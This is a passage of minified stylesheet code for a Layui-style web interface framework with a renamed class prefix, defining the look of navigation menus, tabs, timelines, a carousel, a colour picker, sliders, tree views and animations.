.2s}.z0a7d3nav .z0a7d3nav-mored,.z0a7d3nav-itemed>a .z0a7d3nav-more{transform:rotate(180deg)}.z0a7d3nav-child{display:none;position:absolute;left:0;top:60px;min-width:100%;line-height:36px;padding:5px 0;box-shadow:0 2px 4px rgba(0,0,0,.12);border:1px solid #eee;background-color:#fff;z-index:100;border-radius:2px;white-space:nowrap}.z0a7d3nav .z0a7d3nav-child a{color:#666;color:rgba(0,0,0,.8)}.z0a7d3nav .z0a7d3nav-child a:hover{background-color:#F6F6F6;color:rgba(0,0,0,.8)}.z0a7d3nav-child dd{margin:1px 0;position:relative}.z0a7d3nav-child dd.z0a7d3this{background-color:#F6F6F6;color:#000}.z0a7d3nav-child dd.z0a7d3this:after{display:none}.z0a7d3nav-child-r{left:auto;right:0}.z0a7d3nav-child-c{text-align:center}.z0a7d3nav-tree{width:200px;padding:0}.z0a7d3nav-tree .z0a7d3nav-item{display:block;width:100%;line-height:40px}.z0a7d3nav-tree .z0a7d3nav-item a{position:relative;height:40px;line-height:40px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.z0a7d3nav-tree .z0a7d3nav-item>a{padding-top:5px;padding-bottom:5px}.z0a7d3nav-tree .z0a7d3nav-more{right:15px}.z0a7d3nav-tree .z0a7d3nav-item>a .z0a7d3nav-more{padding:5px 0}.z0a7d3nav-tree .z0a7d3nav-bar{width:5px;height:0;background-color:#009688}.z0a7d3side .z0a7d3nav-tree .z0a7d3nav-bar{width:2px}.z0a7d3nav-tree .z0a7d3nav-child dd.z0a7d3this,.z0a7d3nav-tree .z0a7d3nav-child dd.z0a7d3this a,.z0a7d3nav-tree .z0a7d3this,.z0a7d3nav-tree .z0a7d3this>a,.z0a7d3nav-tree .z0a7d3this>a:hover{background-color:#009688;color:#fff}.z0a7d3nav-tree .z0a7d3this:after{display:none}.z0a7d3nav-itemed>a,.z0a7d3nav-tree .z0a7d3nav-title a,.z0a7d3nav-tree .z0a7d3nav-title a:hover{color:#fff!important}.z0a7d3nav-tree .z0a7d3nav-child{position:relative;z-index:0;top:0;border:none;box-shadow:none}.z0a7d3nav-tree .z0a7d3nav-child dd{margin:0}.z0a7d3nav-tree .z0a7d3nav-child a{color:#fff;color:rgba(255,255,255,.7)}.z0a7d3nav-tree .z0a7d3nav-child,.z0a7d3nav-tree .z0a7d3nav-child a:hover{background:0 0;color:#fff}.z0a7d3nav-itemed>.z0a7d3nav-child{display:block;background-color:rgba(0,0,0,.3)!important}.z0a7d3nav-itemed>.z0a7d3nav-child>.z0a7d3this>.z0a7d3nav-child{display:block}.z0a7d3nav-side{position:fixed;top:0;bottom:0;left:0;overflow-x:hidden;z-index:999}.z0a7d3breadcrumb{font-size:0}.z0a7d3breadcrumb>*{font-size:14px}.z0a7d3breadcrumb a{color:#999!important}.z0a7d3breadcrumb a:hover{color:#5FB878!important}.z0a7d3breadcrumb a cite{color:#666;font-style:normal}.z0a7d3breadcrumb span[lay-separator]{margin:0 10px;color:#999}.z0a7d3tab{margin:10px 0;text-align:left!important}.z0a7d3tab[overflow]>.z0a7d3tab-title{overflow:hidden}.z0a7d3tab-title{position:relative;left:0;height:40px;white-space:nowrap;font-size:0;border-bottom-width:1px;border-bottom-style:solid;transition:all .2s;-webkit-transition:all .2s}.z0a7d3tab-title li{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;font-size:14px;transition:all .2s;-webkit-transition:all .2s;position:relative;line-height:40px;min-width:65px;padding:0 15px;text-align:center;cursor:pointer}.z0a7d3tab-title li a{display:block;padding:0 15px;margin:0 -15px}.z0a7d3tab-title .z0a7d3this{color:#000}.z0a7d3tab-title .z0a7d3this:after{position:absolute;left:0;top:0;content:"";width:100%;height:41px;border-width:1px;border-style:solid;border-bottom-color:#fff;border-radius:2px 2px 0 0;box-sizing:border-box;pointer-events:none}.z0a7d3tab-bar{position:absolute;right:0;top:0;z-index:10;width:30px;height:39px;line-height:39px;border-width:1px;border-style:solid;border-radius:2px;text-align:center;background-color:#fff;cursor:pointer}.z0a7d3tab-bar .z0a7d3icon{position:relative;display:inline-block;top:3px;transition:all .3s;-webkit-transition:all .3s}.z0a7d3tab-item{display:none}.z0a7d3tab-more{padding-right:30px;height:auto!important;white-space:normal!important}.z0a7d3tab-more li.z0a7d3this:after{border-bottom-color:#eee;border-radius:2px}.z0a7d3tab-more .z0a7d3tab-bar .z0a7d3icon{top:-2px;top:3px\9;-webkit-transform:rotate(180deg);transform:rotate(180deg)}:root .z0a7d3tab-more .z0a7d3tab-bar .z0a7d3icon{top:-2px\0/IE9}.z0a7d3tab-content{padding:15px 0}.z0a7d3tab-title li .z0a7d3tab-close{position:relative;display:inline-block;width:18px;height:18px;line-height:20px;margin-left:8px;top:1px;text-align:center;font-size:14px;color:#c2c2c2;transition:all .2s;-webkit-transition:all .2s}.z0a7d3tab-title li .z0a7d3tab-close:hover{border-radius:2px;background-color:#FF5722;color:#fff}.z0a7d3tab-brief>.z0a7d3tab-title .z0a7d3this{color:#009688}.z0a7d3tab-brief>.z0a7d3tab-more li.z0a7d3this:after,.z0a7d3tab-brief>.z0a7d3tab-title .z0a7d3this:after{border:none;border-radius:0;border-bottom:2px solid #5FB878}.z0a7d3tab-brief[overflow]>.z0a7d3tab-title .z0a7d3this:after{top:-1px}.z0a7d3tab-card{border-width:1px;border-style:solid;border-radius:2px;box-shadow:0 2px 5px 0 rgba(0,0,0,.1)}.z0a7d3tab-card>.z0a7d3tab-title{background-color:#FAFAFA}.z0a7d3tab-card>.z0a7d3tab-title li{margin-right:-1px;margin-left:-1px}.z0a7d3tab-card>.z0a7d3tab-title .z0a7d3this{background-color:#fff}.z0a7d3tab-card>.z0a7d3tab-title .z0a7d3this:after{border-top:none;border-width:1px;border-bottom-color:#fff}.z0a7d3tab-card>.z0a7d3tab-title .z0a7d3tab-bar{height:40px;line-height:40px;border-radius:0;border-top:none;border-right:none}.z0a7d3tab-card>.z0a7d3tab-more .z0a7d3this{background:0 0;color:#5FB878}.z0a7d3tab-card>.z0a7d3tab-more .z0a7d3this:after{border:none}.z0a7d3timeline{padding-left:5px}.z0a7d3timeline-item{position:relative;padding-bottom:20px}.z0a7d3timeline-axis{position:absolute;left:-5px;top:0;z-index:10;width:20px;height:20px;line-height:20px;background-color:#fff;color:#5FB878;border-radius:50%;text-align:center;cursor:pointer}.z0a7d3timeline-axis:hover{color:#FF5722}.z0a7d3timeline-item:before{content:"";position:absolute;left:5px;top:0;z-index:0;width:1px;height:100%}.z0a7d3timeline-item:first-child:before{display:block}.z0a7d3timeline-item:last-child:before{display:none}.z0a7d3timeline-content{padding-left:25px}.z0a7d3timeline-title{position:relative;margin-bottom:10px;line-height:22px}.z0a7d3timeline_h{width:3000px;height:210px;padding-left:150px;padding-top: 210px;}.z0a7d3timeline_h .z0a7d3timeline-item{float:left;width:300px;}.z0a7d3timeline_h .z0a7d3timeline-axis{left:-10px;}.z0a7d3timeline_h .z0a7d3timeline-item:before {content: "";position: absolute;left: -50%;top: 10px;z-index: 0;width: 100%;height: 2px;}.z0a7d3timeline_h .z0a7d3timeline-item:last-child:before {display: block;}.z0a7d3timeline_h .z0a7d3timeline-item:after {content: "";position: absolute;left: -1px;top: 6px;z-index: 0;width: 2px;height:30px ;background-color: #eee;}.z0a7d3timeline_h .z0a7d3timeline-content {padding: 40px 15px 5px 15px;position:absolute;width: 270px;left: -150px;}.z0a7d3timeline_h .z0a7d3text .z0a7d3timeline-title{text-align:center;}.z0a7d3timeline_h.z0a7d3interlaced .z0a7d3timeline-item:nth-child(even) .z0a7d3timeline-content{padding: 0px 15px 40px 15px;bottom:0;}#slidetimeline{padding-bottom: 30px;}.z0a7d3timeline_h.z0a7d3interlaced .z0a7d3timeline-item:nth-child(even):after {left: -1px;top: -16px;}#slidetimeline .z0a7d3slider-wrap-btn{width:20px;height:20px;}.z0a7d3timeline.z0a7d3y-interlaced .z0a7d3timeline-item:before{left:50%;}.z0a7d3timeline.z0a7d3y-interlaced .z0a7d3timeline-axis{left:50%;margin-left: -10px;}.z0a7d3timeline.z0a7d3y-interlaced .z0a7d3timeline-item:nth-child(odd) .z0a7d3timeline-content{padding-right:53%}.z0a7d3timeline.z0a7d3y-interlaced .z0a7d3timeline-item:nth-child(even) .z0a7d3timeline-content{padding-left:53%;}.z0a7d3timeline.z0a7d3img-interlaced .z0a7d3timeline-item:before{left:50%;}.z0a7d3timeline.z0a7d3img-interlaced .z0a7d3timeline-axis{left:50%;margin-left: -10px;}.z0a7d3img-interlaced .desc {font-size: 16px;font-weight: 400;color: #333333;line-height: 26px;position: relative;padding: 0 20px 20px 20px;}.z0a7d3img-interlaced .image{position: relative;}.z0a7d3img-interlaced .img-contain {overflow: hidden;max-width: 384px;display: inline-block;}.z0a7d3img-interlaced .img-contain img {max-width: 384px;-webkit-transition: ease-in-out 0.5s;transition: ease-in-out 0.5s;}.z0a7d3img-interlaced .img-contain img:hover {-webkit-transform: scale(1.1);transform: scale(1.1);}.z0a7d3img-interlaced .image img {max-width: 100%;}.z0a7d3img-interlaced .image .img-bg {background: #eeeeee;position: absolute;z-index: -1;left: 34px;top: 34px;height: 216px;width: 384px;}.z0a7d3img-interlaced .text .date {font-family: HelveticaNeueLTPro, 微软雅黑;font-size: 32px;font-weight: bold;display: block;-webkit-transform: translate(8px,-15px);transform: translate(8px,-15px);}.z0a7d3img-interlaced .image:nth-child(odd){top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);position: relative;}.z0a7d3img-interlaced .image:nth-child(even){text-align: right;padding-right: 32px;position: relative;top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);}.z0a7d3img-interlaced .image:nth-child(even) .img-bg{background: #eeeeee;position: absolute;z-index: -1;left: auto;right: 70px;top: 34px;}.z0a7d3badge,.z0a7d3badge-dot,.z0a7d3badge-rim{position:relative;display:inline-block;padding:0 6px;font-size:12px;text-align:center;background-color:#FF5722;color:#fff;border-radius:2px}.z0a7d3badge{height:18px;line-height:18px}.z0a7d3badge-dot{width:8px;height:8px;padding:0;border-radius:50%}.z0a7d3badge-rim{height:18px;line-height:18px;border-width:1px;border-style:solid;background-color:#fff;color:#666}.z0a7d3btn .z0a7d3badge,.z0a7d3btn .z0a7d3badge-dot{margin-left:5px}.z0a7d3nav .z0a7d3badge,.z0a7d3nav .z0a7d3badge-dot{position:absolute;top:50%;margin:-5px 6px 0}.z0a7d3nav .z0a7d3badge{margin-top:-10px}.z0a7d3tab-title .z0a7d3badge,.z0a7d3tab-title .z0a7d3badge-dot{left:5px;top:-2px}.z0a7d3carousel{position:relative;left:0;top:0;background-color:#f8f8f8}.z0a7d3carousel>[carousel-item]{position:relative;width:100%;height:100%;overflow:hidden}.z0a7d3carousel>[carousel-item]:before{position:absolute;content:'\e63d';left:50%;top:50%;width:100px;line-height:20px;margin:-10px 0 0 -50px;text-align:center;color:#c2c2c2;font-family:z0a7d3icon!important;font-size:30px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.z0a7d3carousel>[carousel-item]>*{display:none;position:absolute;left:0;top:0;width:100%;height:100%;background-color:#f8f8f8;transition-duration:.3s;-webkit-transition-duration:.3s}.z0a7d3carousel-updown>*{-webkit-transition:.3s ease-in-out up;transition:.3s ease-in-out up}.z0a7d3carousel-arrow{display:none\9;opacity:0;position:absolute;left:10px;top:50%;margin-top:-18px;width:36px;height:36px;line-height:36px;text-align:center;font-size:20px;border:0;border-radius:50%;background-color:rgba(0,0,0,.2);color:#fff;-webkit-transition-duration:.3s;transition-duration:.3s;cursor:pointer}.z0a7d3carousel-arrow[lay-type=add]{left:auto!important;right:10px}.z0a7d3carousel:hover .z0a7d3carousel-arrow[lay-type=add],.z0a7d3carousel[lay-arrow=always] .z0a7d3carousel-arrow[lay-type=add]{right:20px}.z0a7d3carousel[lay-arrow=always] .z0a7d3carousel-arrow{opacity:1;left:20px}.z0a7d3carousel[lay-arrow=none] .z0a7d3carousel-arrow{display:none}.z0a7d3carousel-arrow:hover,.z0a7d3carousel-ind ul:hover{background-color:rgba(0,0,0,.35)}.z0a7d3carousel:hover .z0a7d3carousel-arrow{display:block\9;opacity:1;left:20px}.z0a7d3carousel-ind{position:relative;top:-35px;width:100%;line-height:0!important;text-align:center;font-size:0}.z0a7d3carousel[lay-indicator=outside]{margin-bottom:30px}.z0a7d3carousel[lay-indicator=outside] .z0a7d3carousel-ind{top:10px}.z0a7d3carousel[lay-indicator=outside] .z0a7d3carousel-ind ul{background-color:rgba(0,0,0,.5)}.z0a7d3carousel[lay-indicator=none] .z0a7d3carousel-ind{display:none}.z0a7d3carousel-ind ul{display:inline-block;padding:5px;background-color:rgba(0,0,0,.2);border-radius:10px;-webkit-transition-duration:.3s;transition-duration:.3s}.z0a7d3carousel-ind li{display:inline-block;width:10px;height:10px;margin:0 3px;font-size:14px;background-color:#eee;background-color:rgba(255,255,255,.5);border-radius:50%;cursor:pointer;-webkit-transition-duration:.3s;transition-duration:.3s}.z0a7d3carousel-ind li:hover{background-color:rgba(255,255,255,.7)}.z0a7d3carousel-ind li.z0a7d3this{background-color:#fff}.z0a7d3carousel>[carousel-item]>.z0a7d3carousel-next,.z0a7d3carousel>[carousel-item]>.z0a7d3carousel-prev,.z0a7d3carousel>[carousel-item]>.z0a7d3this{display:block}.z0a7d3carousel>[carousel-item]>.z0a7d3this{left:0}.z0a7d3carousel>[carousel-item]>.z0a7d3carousel-prev{left:-100%}.z0a7d3carousel>[carousel-item]>.z0a7d3carousel-next{left:100%}.z0a7d3carousel>[carousel-item]>.z0a7d3carousel-next.z0a7d3carousel-left,.z0a7d3carousel>[carousel-item]>.z0a7d3carousel-prev.z0a7d3carousel-right{left:0}.z0a7d3carousel>[carousel-item]>.z0a7d3this.z0a7d3carousel-left{left:-100%}.z0a7d3carousel>[carousel-item]>.z0a7d3this.z0a7d3carousel-right{left:100%}.z0a7d3carousel[lay-anim=updown] .z0a7d3carousel-arrow{left:50%!important;top:20px;margin:0 0 0 -18px}.z0a7d3carousel[lay-anim=updown]>[carousel-item]>*,.z0a7d3carousel[lay-anim=fade]>[carousel-item]>*{left:0!important}.z0a7d3carousel[lay-anim=updown] .z0a7d3carousel-arrow[lay-type=add]{top:auto!important;bottom:20px}.z0a7d3carousel[lay-anim=updown] .z0a7d3carousel-ind{position:absolute;top:50%;right:20px;width:auto;height:auto}.z0a7d3carousel[lay-anim=updown] .z0a7d3carousel-ind ul{padding:3px 5px}.z0a7d3carousel[lay-anim=updown] .z0a7d3carousel-ind li{display:block;margin:6px 0}.z0a7d3carousel[lay-anim=updown]>[carousel-item]>.z0a7d3this{top:0}.z0a7d3carousel[lay-anim=updown]>[carousel-item]>.z0a7d3carousel-prev{top:-100%}.z0a7d3carousel[lay-anim=updown]>[carousel-item]>.z0a7d3carousel-next{top:100%}.z0a7d3carousel[lay-anim=updown]>[carousel-item]>.z0a7d3carousel-next.z0a7d3carousel-left,.z0a7d3carousel[lay-anim=updown]>[carousel-item]>.z0a7d3carousel-prev.z0a7d3carousel-right{top:0}.z0a7d3carousel[lay-anim=updown]>[carousel-item]>.z0a7d3this.z0a7d3carousel-left{top:-100%}.z0a7d3carousel[lay-anim=updown]>[carousel-item]>.z0a7d3this.z0a7d3carousel-right{top:100%}.z0a7d3carousel[lay-anim=fade]>[carousel-item]>.z0a7d3carousel-next,.z0a7d3carousel[lay-anim=fade]>[carousel-item]>.z0a7d3carousel-prev{opacity:0}.z0a7d3carousel[lay-anim=fade]>[carousel-item]>.z0a7d3carousel-next.z0a7d3carousel-left,.z0a7d3carousel[lay-anim=fade]>[carousel-item]>.z0a7d3carousel-prev.z0a7d3carousel-right{opacity:1}.z0a7d3carousel[lay-anim=fade]>[carousel-item]>.z0a7d3this.z0a7d3carousel-left,.z0a7d3carousel[lay-anim=fade]>[carousel-item]>.z0a7d3this.z0a7d3carousel-right{opacity:0}.z0a7d3fixbar{position:fixed;right:15px;bottom:15px;z-index:999999}.z0a7d3fixbar li{width:50px;height:50px;line-height:50px;margin-bottom:1px;text-align:center;cursor:pointer;font-size:30px;background-color:#9F9F9F;color:#fff;border-radius:2px;opacity:.95}.z0a7d3fixbar li:hover{opacity:.85}.z0a7d3fixbar li:active{opacity:1}.z0a7d3fixbar .z0a7d3fixbar-top{display:none;font-size:40px}body .z0a7d3util-face{border:none;background:0 0}body .z0a7d3util-face .z0a7d3layer-content{padding:0;background-color:#fff;color:#666;box-shadow:none}.z0a7d3util-face .z0a7d3layer-TipsG{display:none}.z0a7d3transfer-active,.z0a7d3transfer-box{display:inline-block;vertical-align:middle}.z0a7d3util-face ul{position:relative;width:372px;padding:10px;border:1px solid #D9D9D9;background-color:#fff;box-shadow:0 0 20px rgba(0,0,0,.2)}.z0a7d3util-face ul li{cursor:pointer;float:left;border:1px solid #e8e8e8;height:22px;width:26px;overflow:hidden;margin:-1px 0 0 -1px;padding:4px 2px;text-align:center}.z0a7d3util-face ul li:hover{position:relative;z-index:2;border:1px solid #eb7350;background:#fff9ec}.z0a7d3code{position:relative;margin:10px 0;padding:15px;line-height:20px;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New;font-size:12px}.z0a7d3transfer-box,.z0a7d3transfer-header,.z0a7d3transfer-search{border-width:0;border-style:solid;border-color:#eee}.z0a7d3transfer-box{position:relative;border-width:1px;width:200px;height:360px;border-radius:2px;background-color:#fff}.z0a7d3transfer-box .z0a7d3form-checkbox{width:100%;margin:0!important}.z0a7d3transfer-header{height:38px;line-height:38px;padding:0 10px;border-bottom-width:1px}.z0a7d3transfer-search{position:relative;padding:10px;border-bottom-width:1px}.z0a7d3transfer-search .z0a7d3input{height:32px;padding-left:30px;font-size:12px}.z0a7d3transfer-search .z0a7d3icon-search{position:absolute;left:20px;top:50%;margin-top:-8px;color:#666}.z0a7d3transfer-active{margin:0 15px}.z0a7d3transfer-active .z0a7d3btn{display:block;margin:0;padding:0 15px;background-color:#5FB878;border-color:#5FB878;color:#fff}.z0a7d3transfer-active .z0a7d3btn-disabled{background-color:#FBFBFB;border-color:#eee;color:#d2d2d2}.z0a7d3transfer-active .z0a7d3btn:first-child{margin-bottom:15px}.z0a7d3transfer-active .z0a7d3btn .z0a7d3icon{margin:0;font-size:14px!important}.z0a7d3transfer-data{padding:5px 0;overflow:auto}.z0a7d3transfer-data li{height:32px;line-height:32px;padding:0 10px}.z0a7d3transfer-data li:hover{background-color:#F6F6F6;transition:.5s all}.z0a7d3transfer-data .z0a7d3none{padding:15px 10px;text-align:center;color:#999}.z0a7d3rate,.z0a7d3rate *{display:inline-block;vertical-align:middle}.z0a7d3rate{padding:10px 5px 10px 0;font-size:0}.z0a7d3rate li i.z0a7d3icon{font-size:20px;color:#FFB800;margin-right:5px;transition:all .3s;-webkit-transition:all .3s}.z0a7d3rate li i:hover{cursor:pointer;transform:scale(1.12);-webkit-transform:scale(1.12)}.z0a7d3rate[readonly] li i:hover{cursor:default;transform:scale(1)}.z0a7d3colorpicker{width:26px;height:26px;border:1px solid #eee;padding:5px;border-radius:2px;line-height:24px;display:inline-block;cursor:pointer;transition:all .3s;-webkit-transition:all .3s}.z0a7d3colorpicker:hover{border-color:#d2d2d2}.z0a7d3colorpicker.z0a7d3colorpicker-lg{width:34px;height:34px;line-height:32px}.z0a7d3colorpicker.z0a7d3colorpicker-sm{width:24px;height:24px;line-height:22px}.z0a7d3colorpicker.z0a7d3colorpicker-xs{width:22px;height:22px;line-height:20px}.z0a7d3colorpicker-trigger-bgcolor{display:block;background:url([data-uri]);border-radius:2px}.z0a7d3colorpicker-trigger-span{display:block;height:100%;box-sizing:border-box;border:1px solid rgba(0,0,0,.15);border-radius:2px;text-align:center}.z0a7d3colorpicker-trigger-i{display:inline-block;color:#FFF;font-size:12px}.z0a7d3colorpicker-trigger-i.z0a7d3icon-close{color:#999}.z0a7d3colorpicker-main{position:absolute;left:-999999px;top:-999999px;z-index:66666666;width:280px;margin:5px 0;padding:7px;background:#FFF;border:1px solid #d2d2d2;border-radius:2px;box-shadow:0 2px 4px rgba(0,0,0,.12)}.z0a7d3colorpicker-main-wrapper{height:180px;position:relative}.z0a7d3colorpicker-basis{width:260px;height:100%;position:relative}.z0a7d3colorpicker-basis-white{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(90deg,#FFF,hsla(0,0%,100%,0))}.z0a7d3colorpicker-basis-black{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(0deg,#000,transparent)}.z0a7d3colorpicker-basis-cursor{width:10px;height:10px;border:1px solid #FFF;border-radius:50%;position:absolute;top:-3px;right:-3px;cursor:pointer}.z0a7d3colorpicker-side{position:absolute;top:0;right:0;width:12px;height:100%;background:linear-gradient(red,#FF0,#0F0,#0FF,#00F,#F0F,red)}.z0a7d3colorpicker-side-slider{width:100%;height:5px;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;left:0}.z0a7d3colorpicker-main-alpha{display:none;height:12px;margin-top:7px;background:url([data-uri])}.z0a7d3colorpicker-alpha-bgcolor{height:100%;position:relative}.z0a7d3colorpicker-alpha-slider{width:5px;height:100%;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;top:0}.z0a7d3colorpicker-main-pre{padding-top:7px;font-size:0}.z0a7d3colorpicker-pre{width:20px;height:20px;border-radius:2px;display:inline-block;margin-left:6px;margin-bottom:7px;cursor:pointer}.z0a7d3colorpicker-pre:nth-child(11n+1){margin-left:0}.z0a7d3colorpicker-pre-isalpha{background:url([data-uri])}.z0a7d3colorpicker-pre.z0a7d3this{box-shadow:0 0 3px 2px rgba(0,0,0,.15)}.z0a7d3colorpicker-pre>div{height:100%;border-radius:2px}.z0a7d3colorpicker-main-input{text-align:right;padding-top:7px}.z0a7d3colorpicker-main-input .z0a7d3btn-container .z0a7d3btn{margin:0 0 0 10px}.z0a7d3colorpicker-main-input div.z0a7d3inline{float:left;margin-right:10px;font-size:14px}.z0a7d3colorpicker-main-input input.z0a7d3input{width:150px;height:30px;color:#666}.z0a7d3slider{height:4px;background:#eee;border-radius:3px;position:relative;cursor:pointer}.z0a7d3slider-bar{border-radius:3px;position:absolute;height:100%}.z0a7d3slider-step{position:absolute;top:0;width:4px;height:4px;border-radius:50%;background:#FFF;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.z0a7d3slider-wrap{width:36px;height:36px;position:absolute;top:-16px;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:10;text-align:center}.z0a7d3slider-wrap-btn{width:12px;height:12px;border-radius:50%;background:#FFF;display:inline-block;vertical-align:middle;cursor:pointer;transition:.3s}.z0a7d3slider-wrap:after{content:"";height:100%;display:inline-block;vertical-align:middle}.z0a7d3slider-wrap-btn.z0a7d3slider-hover,.z0a7d3slider-wrap-btn:hover{transform:scale(1.2)}.z0a7d3slider-wrap-btn.z0a7d3disabled:hover{transform:scale(1)!important}.z0a7d3slider-tips{position:absolute;top:-42px;z-index:66666666;white-space:nowrap;display:none;-webkit-transform:translateX(-50%);transform:translateX(-50%);color:#FFF;background:#000;border-radius:3px;height:25px;line-height:25px;padding:0 10px}.z0a7d3slider-tips:after{content:"";position:absolute;bottom:-12px;left:50%;margin-left:-6px;width:0;height:0;border-width:6px;border-style:solid;border-color:#000 transparent transparent}.z0a7d3slider-input{width:70px;height:32px;border:1px solid #eee;border-radius:3px;font-size:16px;line-height:32px;position:absolute;right:0;top:-14px}.z0a7d3slider-input-btn{position:absolute;top:0;right:0;width:20px;height:100%;border-left:1px solid #eee}.z0a7d3slider-input-btn i{cursor:pointer;position:absolute;right:0;bottom:0;width:20px;height:50%;font-size:12px;line-height:16px;text-align:center;color:#999}.z0a7d3slider-input-btn i:first-child{top:0;border-bottom:1px solid #eee}.z0a7d3slider-input-txt{height:100%;font-size:14px}.z0a7d3slider-input-txt input{height:100%;border:none}.z0a7d3slider-input-btn i:hover{color:#009688}.z0a7d3slider-vertical{width:4px;margin-left:33px}.z0a7d3slider-vertical .z0a7d3slider-bar{width:4px}.z0a7d3slider-vertical .z0a7d3slider-step{top:auto;left:0;-webkit-transform:translateY(50%);transform:translateY(50%)}.z0a7d3slider-vertical .z0a7d3slider-wrap{top:auto;left:-16px;-webkit-transform:translateY(50%);transform:translateY(50%)}.z0a7d3slider-vertical .z0a7d3slider-tips{top:auto;left:2px}@media \0screen{.z0a7d3slider-wrap-btn{margin-left:-20px}.z0a7d3slider-vertical .z0a7d3slider-wrap-btn{margin-left:0;margin-bottom:-20px}.z0a7d3slider-vertical .z0a7d3slider-tips{margin-left:-8px}.z0a7d3slider>span{margin-left:8px}}.z0a7d3tree{line-height:22px}.z0a7d3tree .z0a7d3form-checkbox{margin:0!important}.z0a7d3tree-set{width:100%;position:relative}.z0a7d3tree-pack{display:none;padding-left:20px;position:relative}.z0a7d3tree-iconClick,.z0a7d3tree-main{display:inline-block;vertical-align:middle}.z0a7d3tree-line .z0a7d3tree-pack{padding-left:27px}.z0a7d3tree-line .z0a7d3tree-set .z0a7d3tree-set:after{content:"";position:absolute;top:14px;left:-9px;width:17px;height:0;border-top:1px dotted #c0c4cc}.z0a7d3tree-entry{position:relative;padding:3px 0;height:20px;white-space:nowrap}.z0a7d3tree-entry:hover{background-color:#eee}.z0a7d3tree-line .z0a7d3tree-entry:hover{background-color:rgba(0,0,0,0)}.z0a7d3tree-line .z0a7d3tree-entry:hover .z0a7d3tree-txt{color:#999;text-decoration:underline;transition:.3s}.z0a7d3tree-main{cursor:pointer;padding-right:10px}.z0a7d3tree-line .z0a7d3tree-set:before{content:"";position:absolute;top:0;left:-9px;width:0;height:100%;border-left:1px dotted #c0c4cc}.z0a7d3tree-line .z0a7d3tree-set.z0a7d3tree-setLineShort:before{height:13px}.z0a7d3tree-line .z0a7d3tree-set.z0a7d3tree-setHide:before{height:0}.z0a7d3tree-iconClick{position:relative;height:20px;line-height:20px;margin:0 10px;color:#c0c4cc}.z0a7d3tree-icon{height:12px;line-height:12px;width:12px;text-align:center;border:1px solid #c0c4cc}.z0a7d3tree-iconClick .z0a7d3icon{font-size:18px}.z0a7d3tree-icon .z0a7d3icon{font-size:12px;color:#666}.z0a7d3tree-iconArrow{padding:0 5px}.z0a7d3tree-iconArrow:after{content:"";position:absolute;left:4px;top:3px;z-index:100;width:0;height:0;border-width:5px;border-style:solid;border-color:transparent transparent transparent #c0c4cc;transition:.5s}.z0a7d3tree-btnGroup,.z0a7d3tree-editInput{position:relative;vertical-align:middle;display:inline-block}.z0a7d3tree-spread>.z0a7d3tree-entry>.z0a7d3tree-iconClick>.z0a7d3tree-iconArrow:after{transform:rotate(90deg) translate(3px,4px)}.z0a7d3tree-txt{display:inline-block;vertical-align:middle;color:#555}.z0a7d3tree-search{margin-bottom:15px;color:#666}.z0a7d3tree-btnGroup .z0a7d3icon{display:inline-block;vertical-align:middle;padding:0 2px;cursor:pointer}.z0a7d3tree-btnGroup .z0a7d3icon:hover{color:#999;transition:.3s}.z0a7d3tree-entry:hover .z0a7d3tree-btnGroup{visibility:visible}.z0a7d3tree-editInput{height:20px;line-height:20px;padding:0 3px;border:none;background-color:rgba(0,0,0,.05)}.z0a7d3tree-emptyText{text-align:center;color:#999}.z0a7d3anim{-webkit-animation-duration:.3s;-webkit-animation-fill-mode:both;animation-duration:.3s;animation-fill-mode:both}.z0a7d3anim.z0a7d3icon{display:inline-block}.z0a7d3anim-loop{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.z0a7d3trans,.z0a7d3trans a{transition:all .2s;-webkit-transition:all .2s}@-webkit-keyframes z0a7d3rotate{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@keyframes z0a7d3rotate{from{transform:rotate(0)}to{transform:rotate(360deg)}}.z0a7d3anim-rotatey{-webkit-animation-name:z0a7d3rotatey;animation-name:z0a7d3rotatey;-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes z0a7d3rotatey {from {-webkit-transform: rotateY(0)}to {-webkit-transform: rotateY(360deg)}}@keyframes z0a7d3rotatey {from {transform: rotateY(0)}to {transform: rotateY(360deg)}}.z0a7d3anim-rotate{-webkit-animation-name:z0a7d3rotate;animation-name:z0a7d3rotate;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes z0a7d3up{from{-webkit-transform:translate3d(0,100%,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes z0a7d3up{from{transform:translate3d(0,100%,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.z0a7d3anim-up{-webkit-animation-name:z0a7d3up;animation-name:z0a7d3up}@-webkit-keyframes z0a7d3upbit{from{-webkit-transform:translate3d(0,15px,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes z0a7d3upbit{from{transform:translate3d(0,15px,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.z0a7d3anim-upbit{-webkit-animation-name:z0a7d3upbit;animation-name:z0a7d3upbit}@keyframes z0a7d3down{0%{opacity:.3;transform:translate3d(0,-100%,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.z0a7d3anim-down{animation-name:z0a7d3down}@keyframes z0a7d3downbit{0%{opacity:.3;transform:translate3d(0,-5px,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.z0a7d3anim-downbit{animation-name:z0a7d3downbit}@-webkit-keyframes z0a7d3scale{0%{opacity:.3;-webkit-transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes 